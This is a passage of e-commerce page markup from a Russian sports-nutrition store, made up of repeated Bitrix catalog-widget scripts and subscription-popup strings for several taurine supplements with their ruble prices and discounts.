quant_down','PRICE_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_price','PRICE_OLD_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_price_old','PRICE_TOTAL_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_price_total','BUY_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_buy_link','BASKET_PROP_DIV':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_not_avail','COMPARE_LINK_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_compare_link','SUBSCRIBE_ID':'bx_3966226736_101502_ec5d0e2cff91ab20debac17d8febe5be_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_1749212909_88951 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe','jsObject':'obbx_1749212909_88951','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'88951','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_1749212909_88951)
 {
 window.obbx_1749212909_88951.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'88951','NAME':' LIFE Extension Taurine Powder 300g','DETAIL_PAGE_URL':'/catalog/aminokisloty/life-extension-taurine-powder-300g/','PICT':{'ID':'74411','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c60/yyfdwjif5kn7rh66vgy4ec41rou56xgh.webp','WIDTH':'800','HEIGHT':'800'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2390','UNROUND_PRICE':'2390','BASE_PRICE':'2390','PRICE':'2390','ID':'716744','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2 390 ₽','RATIO_BASE_PRICE':'2390','PRINT_RATIO_BASE_PRICE':'2 390 ₽','PRINT_PRICE':'2 390 ₽','RATIO_PRICE':'2390','PRINT_RATIO_PRICE':'2 390 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'13314':{'ID':'13314','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'88951'}},'ITEM_MEASURE_RATIO_SELECTED':'13314','MORE_PHOTO':[{'ID':'74411','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c60/yyfdwjif5kn7rh66vgy4ec41rou56xgh.webp','WIDTH':'800','HEIGHT':'800'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4','PICT_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_secondpict','PICT_SLIDER_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_pict_slider','QUANTITY_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_quantity','QUANTITY_UP_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_quant_down','PRICE_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_price','PRICE_OLD_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_price_old','PRICE_TOTAL_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_price_total','BUY_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_buy_link','BASKET_PROP_DIV':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_not_avail','COMPARE_LINK_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_compare_link','SUBSCRIBE_ID':'bx_3966226736_88951_e7e5a53fd4b76e4dce4f311b34c340d4_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_4129704782_70236 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_subscribe','jsObject':'obbx_4129704782_70236','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'70236','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_4129704782_70236)
 {
 window.obbx_4129704782_70236.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'70236','NAME':' Maxler Taurine 1000 mg 100 vegan caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/maxler-taurine-1000-mg-100-vegan-caps/','PICT':{'ID':'58374','SRC':'/upload/dev2fun.imagecompress/webp/iblock/d56/d5649580459fb265a3dbfae520949b76.webp','WIDTH':'516','HEIGHT':'688'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'2290','UNROUND_PRICE':'1832','BASE_PRICE':'2290','PRICE':'1832','ID':'646916','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'458','PERCENT':'20','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'2 290 ₽','RATIO_BASE_PRICE':'2290','PRINT_RATIO_BASE_PRICE':'2 290 ₽','PRINT_PRICE':'1 832 ₽','RATIO_PRICE':'1832','PRINT_RATIO_PRICE':'1 832 ₽','PRINT_DISCOUNT':'458 ₽','RATIO_DISCOUNT':'458','PRINT_RATIO_DISCOUNT':'458 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'5263':{'ID':'5263','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'70236'}},'ITEM_MEASURE_RATIO_SELECTED':'5263','MORE_PHOTO':[{'ID':'58374','SRC':'/upload/dev2fun.imagecompress/webp/iblock/d56/d5649580459fb265a3dbfae520949b76.webp','WIDTH':'516','HEIGHT':'688'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c','PICT_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_secondpict','PICT_SLIDER_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_pict_slider','QUANTITY_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_quantity','QUANTITY_UP_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_quant_down','PRICE_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_price','PRICE_OLD_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_price_old','PRICE_TOTAL_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_price_total','BUY_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_buy_link','BASKET_PROP_DIV':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_not_avail','COMPARE_LINK_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_compare_link','SUBSCRIBE_ID':'bx_3966226736_70236_4acf0f176831c66031059fe22bcc4d9c_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_2166455256_68146 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_subscribe','jsObject':'obbx_2166455256_68146','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'68146','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_2166455256_68146)
 {
 window.obbx_2166455256_68146.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_68146_905587df90578eb4342842ad8de05a16 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'68146','NAME':'Таурин 2SN Taurine 1000mg 60 caps','DETAIL_PAGE_URL':'/catalog/spetsialnye-preparaty/2sn-taurine-1000mg-60-caps/','PICT':{'ID':'53987','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c59/c5913f353887ca939cba58d8ed47f2c0.webp','WIDTH':'600','HEIGHT':'600'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'890','UNROUND_PRICE':'890','BASE_PRICE':'890','PRICE':'890','ID':'621408','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'890 ₽','RATIO_BASE_PRICE':'890','PRINT_RATIO_BASE_PRICE':'890 ₽','PRINT_PRICE':'890 ₽','RATIO_PRICE':'890','PRINT_RATIO_PRICE':'890 ₽','PRINT_DISCOUNT':'0 ₽','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'4744':{'ID':'4744','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'68146'}},'ITEM_MEASURE_RATIO_SELECTED':'4744','MORE_PHOTO':[{'ID':'53987','SRC':'/upload/dev2fun.imagecompress/webp/iblock/c59/c5913f353887ca939cba58d8ed47f2c0.webp','WIDTH':'600','HEIGHT':'600'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16','PICT_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_secondpict','PICT_SLIDER_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_pict_slider','QUANTITY_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_quantity','QUANTITY_UP_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_quant_down','PRICE_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_price','PRICE_OLD_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_price_old','PRICE_TOTAL_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_price_total','BUY_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_buy_link','BASKET_PROP_DIV':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_not_avail','COMPARE_LINK_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_compare_link','SUBSCRIBE_ID':'bx_3966226736_68146_905587df90578eb4342842ad8de05a16_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_405285474_61786 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_subscribe','jsObject':'obbx_405285474_61786','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'61786','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_405285474_61786)
 {
 window.obbx_405285474_61786.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644 = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'61786','NAME':'Таурин BeFirst Taurine Capsules 90 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/befirst-taurine-capsules-90-caps/','PICT':{'ID':'44730','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ca1/ca15a328adbfb2d7e192775853f92db3.webp','WIDTH':'577','HEIGHT':'769'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1190','UNROUND_PRICE':'1011.5','BASE_PRICE':'1190','PRICE':'1011.5','ID':'543411','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'178.5','PERCENT':'15','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 190 ₽','RATIO_BASE_PRICE':'1190','PRINT_RATIO_BASE_PRICE':'1 190 ₽','PRINT_PRICE':'1 011.50 ₽','RATIO_PRICE':'1011.5','PRINT_RATIO_PRICE':'1 011.50 ₽','PRINT_DISCOUNT':'178.50 ₽','RATIO_DISCOUNT':'178.5','PRINT_RATIO_DISCOUNT':'178.50 ₽','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'3384':{'ID':'3384','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'61786'}},'ITEM_MEASURE_RATIO_SELECTED':'3384','MORE_PHOTO':[{'ID':'44730','SRC':'/upload/dev2fun.imagecompress/webp/iblock/ca1/ca15a328adbfb2d7e192775853f92db3.webp','WIDTH':'577','HEIGHT':'769'}],'MORE_PHOTO_COUNT':'1'},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/personal/cart/','ADD_URL_TEMPLATE':'/catalog/taurine/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/taurine/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644','PICT_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_secondpict','PICT_SLIDER_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_pict_slider','QUANTITY_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_quantity','QUANTITY_UP_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_quant_down','PRICE_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_price','PRICE_OLD_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_price_old','PRICE_TOTAL_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_price_total','BUY_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_buy_link','BASKET_PROP_DIV':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_not_avail','COMPARE_LINK_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_compare_link','SUBSCRIBE_ID':'bx_3966226736_61786_de8224b4f7bd52cd619e48f9536ed644_subscribe'},'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
 </script><script type="text/javascript"> BX.message({
 CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
 CPST_SUBSCRIBE_BUTTON_NAME: 'Уведомить <span>о поступлении<\/span>',
 CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
 CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
 CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
 CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
 CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
 CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
 CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
 CPST_STATUS_SUCCESS: 'Успешно',
 CPST_STATUS_ERROR: 'Произошла ошибка',
 CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
 CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
 CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
 CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
 });

 var obbx_1865358068_101501 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e_subscribe','jsObject':'obbx_1865358068_101501','alreadySubscribed':false,'listIdAlreadySubscribed':[],'productId':'101501','buttonClass':'btn btn-primary btn-md','urlListSubscriptions':'/','landingId':'0'});
 </script><script type="text/javascript"> BX.ready(BX.defer(function(){
 if (!!window.obbx_1865358068_101501)
 {
 window.obbx_1865358068_101501.setIdAlreadySubscribed([]);
 }
 }));</script><script> var obbx_3966226736_101501_bba1b7f7802c6bb351319fcd6fe1262e = new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':true,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'PRODUCT':{'ID':'101501','NAME':' Fitrule Taurine 1000mg 120 caps','DETAIL_PAGE_URL':'/catalog/aminokisloty/fitrule-taurine-1000mg-120-caps/','PICT':{'ID':'81067','SRC':'/upload/dev2fun.imagecompress/webp/iblock/cb7/6gsp8o0p77jckkx0cmr0pw4oehq1j400.webp','WIDTH':'3000','HEIGHT':'4000'},'CAN_BUY':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':true,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1390','UNROUND_PRICE':'1390','BASE_PRICE':'1390','PRICE':'1390','ID':'744161','PRICE_TYPE_ID':'14','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 390 